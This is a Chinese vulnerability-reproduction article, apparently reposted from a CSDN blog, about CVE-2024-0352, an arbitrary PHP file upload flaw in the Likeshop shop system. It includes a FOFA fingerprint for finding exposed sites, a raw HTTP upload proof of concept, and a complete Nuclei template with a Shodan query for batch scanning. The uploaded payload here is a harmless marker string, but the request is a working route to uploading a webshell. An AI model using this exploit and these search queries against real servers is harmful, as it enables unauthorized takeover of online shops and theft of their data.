漏洞复现--Likeshop任意文件上传(CVE-2024-0352)
发布时间:2024年01月16日
免责声明:
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
一:漏洞描述
Likeshop是一个100%开源免费的B2B2C多商户商城系统,支持官方旗舰店,商家入驻,平台抽佣+商家独立结算,统一下单+订单拆分等功能。该产品存在任意文件上传,攻击者可通过此漏洞上传木马获取服务器权限。
二:漏洞影响版本
version<= 2.5.7.20210311
三:网络空间测绘查询
fofa
icon_hash="874152924"

四:漏洞复现

POC:
POST /api/file/formimage HTTP/2
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
Connection: close
Content-Length: 201
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygcflwtei
Accept-Encoding: gzip, deflate
------WebKitFormBoundarygcflwtei
Content-Disposition: form-data; name="file";filename="test.php"
Content-Type: application/x-php

This page has a vulnerability!
------WebKitFormBoundarygcflwtei--
批量检测
id: CVE-2024-0352
info:
name: Likeshop < 2.5.7.20210311 - Arbitrary File Upload
author: CookieHanHoan,babybash,samuelsamuelsamuel
severity: high
description: |
A vulnerability classified as critical was found in Likeshop up to 2.5.7.20210311. This vulnerability affects the function FileServer::userFormImage of the file server/application/api/controller/File.php of the component HTTP POST Request Handler. The manipulation of the argument file with an unknown input leads to a unrestricted upload vulnerability. The CWE definition for the vulnerability is CWE-434
impact: |
The product allows the attacker to upload or transfer files of dangerous types that can be automatically processed within the product's environment. As an impact it is known to affect confidentiality, integrity, and availability.
remediation: Update to the latest version
reference:
- https://nvd.nist.gov/vuln/detail/CVE-2024-0352
- https://note.zhaoj.in/share/ciwYj7QXC4sZ
- https://vuldb.com/?ctiid.250120
- https://vuldb.com/?id.250120
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:L
cvss-score: 7.3
cve-id: CVE-2024-0352
cwe-id: CWE-434
metadata:
verified: true
max-request: 1
vendor: likeshop
shodan-query: http.favicon.hash:874152924
tags: cve,cve2024,rce,file-upload,likeshop,instrusive,intrusive
variables:
filename: "{{rand_base(6)}}"
http:
- raw:
- |
POST /api/file/formimage HTTP/1.1
Host: {{Hostname}}
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygcflwtei
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
------WebKitFormBoundarygcflwtei
Content-Disposition: form-data; name="file";filename="{{filename}}.php"
Content-Type: application/x-php
{{randstr}}
------WebKitFormBoundarygcflwtei--
matchers:
- type: dsl
dsl:
- 'status_code == 200'
- 'contains(body, "\"name\":\"{{filename}}.php\"")'
- 'contains_all(body, "code\":1", "base_url\":\"uploads\\/user")'
condition: and
extractors:
- type: json
part: body
json:
- ".data.url"
# digest: 4a0a00473045022100deb88d0d5f3f0af25df24379957bd65e84c9ce39a4d8c4aa791388f67b61c25002207f6c80534d7839ef8754e96b5ea1c543908e9c77315afcb83a24e6022d227026:922c64590222798bb761d5b6d8e72950

文章来源:https://blog.csdn.net/qq_53003652/article/details/135630779
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 防勒索病毒攻击的关键措施
- linux 用户和用户组
- oracle导入导出
- Appium,多应用程序平台的 UI 自动化
- Python 判断当前环境是windows还是liunx
- 零代码可视化 轻松构建云组态应用
- LeetCode 2132. 用邮票贴满网格图:二维前缀和 + 二维差分
- python单例模式
- app上架-您的应用在运行时,未同步告知权限申请的使用目的,向用户索取(相机)等权限,不符合华为应用市场审核标准。
- 代码中遇到的问题2